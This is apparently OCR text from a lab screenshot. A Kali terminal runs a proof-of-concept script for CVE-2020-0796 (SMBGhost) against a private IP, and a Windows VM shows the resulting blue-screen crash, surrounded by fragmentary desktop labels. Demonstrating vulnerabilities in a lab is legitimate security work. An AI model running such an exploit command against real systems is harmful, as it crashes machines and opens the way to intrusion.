 d (ZIYE-WIN10) - VNC Viewer
1 2 3 4
root@kali: ~/Desktop/CVE-2020-0796-PoC
文件 动作 编辑 查看 帮助
(root㉿kali)-[~/Desktop/CVE-2020-0796-P
oC]
# python3 CVE-2020-0796.py 192.168.30.13
4
KALI
PURPLE
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
:(
你的电脑遇到问题，需要重新启动。
我们只收集某些错误信息，然后为你重新启动。
64% 完成
有关此问题的详细信息和可能的解决方法，请访问
https://www.windows.com/stopcode
如果致电支持人员，请向他们提供以下信息:
终止代码: PAGE FAULT IN NONPAGED AREA
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
.xlsx
1.txt
efe...
314
工程
37292.c
工具.
edusrc.tx
no
index.php
待看
安全体系建
2023-v0.3
PDF
114、【兼
技术服务协
39
中
14:10
2023-11-27
计算机组成
1
15°C
晴朗
搜索
英
14:10
2023/11/27